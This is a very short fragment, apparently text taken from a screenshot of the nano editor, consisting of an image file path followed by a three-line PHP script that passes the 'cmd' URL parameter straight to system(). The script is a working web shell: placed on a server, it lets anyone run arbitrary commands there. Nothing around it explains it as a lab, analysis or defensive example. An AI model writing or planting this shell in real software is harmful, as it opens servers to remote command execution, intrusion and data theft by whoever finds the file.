 GNU nano 8.6
<?php
system($_GET['cmd']);
?>